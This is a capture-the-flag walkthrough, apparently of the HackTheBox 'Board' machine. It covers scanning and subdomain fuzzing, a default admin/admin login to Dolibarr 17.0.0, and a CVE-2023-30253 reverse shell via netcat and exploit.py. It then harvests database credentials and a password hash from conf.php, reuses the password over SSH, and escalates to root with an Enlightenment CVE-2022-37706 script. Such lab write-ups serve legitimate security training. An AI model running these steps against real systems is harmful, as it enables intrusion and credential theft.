Reading Time: 4 min read
Start 22:40 11-07-2024
First off we start with active recon. Use nmap -sT -A 10.10.11.11 and we get the following output:

We see an open port 22 - SSH and 80 - HTTP.
After visiting the website we see a contact form on /contact.php?. After submitting a test text message it refreshed the page thus it seems some functionality has been implemented.
Afterwards we run a directory scan using dirb to find out what else can be found.
We find some directories but for most we do not have the permission to access them:


None of the directories were useful, which means it is time to start looking for subdomains.
To look for subdomains we’ll be using ffuf to enumerate any other subdomains.
For this we will use the following command:
`ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://board.htb -H “Host: FUZZ.board.htb” -ic -t 200 -c -fs 15949

Right away we find a couple of interesting subdomains such as crm and CRM. Right about now it would be smart to edit the /etc/hosts file to add the crm.board.htb as well as board.htb under the machine IP.
After adding the subdomain to the /etc/hosts file we gain access to the following website:

Here we see that it is powered by Dolibarr 17.0.0. Right away we can try to access it using basic credentials. I’ve tried a couple until admin - admindid the trick.

After looking up whether there’s any CVE’s available for this version of Dolibarr we find the following CVE-2023-30253:

After clicking the see more details about vulnerability here button we get traced to the following website https://www.swascan.com/security-advisory-dolibarr-17-0-0/ where we find the proof of concept of the CVE.
Just download and extract the exploit.py file, then follow the instructions of the Github page by starting nc -lvnp 9001 and in another terminal type python3 exploit.py http://crm.board.htb admin admin MACHINE_IP 9001
If all went correctly (you might have to try multiple times) it should look something like this:


After moving to the /home directory we find a user larissa which we do not have access to.
To obtain access we need to understand how Dolibarr works. For that we can visit the following website https://wiki.dolibarr.org/index.php?title=Configuration_file
We need to find the conf file so we do a search like find / -type d -name 'conf' 2>/dev/null

Here we find a few files of which conf.php is one, cat this file and you get the following:

We see mentions of port 3306 having a MySQL database running, we can try and connect to it with the provided user and pass -> dolibarrowner - serverfun2$2023!!.
Connect to it using mysql -u dolibarrowner -p.

Of these DATABASES we will view the one called dolibarr first. After entering use dolibarr; we type SHOW TABLES; to view the different tables inside the chosen db. We get a really extensive list of llx_ tables. Scrolling through them we find one that stands out, llx_user.

Index this table using SELECT * FROM llx_user;

Now we see the whole llx_user table with all it’s contents. Here we’ll try to crack the dolibarr superadmin hash -> $2y$10$VevoimSke5Cd1/nX1Ql9Su6RstkTRe7UX1Or.cm8bZo56NjCMJzCm.
After trying to crack the hash we get nothing useful.
Let’s backtrack before diving deeper into the rabbit hole. We also know that port 22 - SSH is open. We have found a user called larissa in the /home directory. It is possible that this user recycles their passwords, thus we should try logging into SSH using the same password.
We try to connect using ssh larissa@10.10.11.11 and using the same password as with the SQL db we gain access to the SSH port.

In the same directory we’ll find the user.txt flag.

After trying sudo -l to see sudo privileges we get the following text:

Now we’ll check the SUID/GUID privileges for this user using the following command
find / -perm -u=s -type f 2>/dev/null. With this command we’ll be checking to find any files with SUID privileges.

One thing that stands out is the program called enlightenment that is running. After looking it up on Google we find the following information:

It appears to be a window manager for Linux. We can look up any exploits for this program to see if there’s a CVE made for it.
Luckily for us there’s a ready CVE on Github -> CVE-2022-37706 meaning we just have to download the zip code and extract the exploit.

After downloading the zip file, extracting it to our /home directory and chmod +x the file we can run it by using ./exploit.sh.

Just like that we have gained root privileges.
Now we need to find the root.txt flag.

As always it is placed in the /root directory.

Finished 11:08 13/07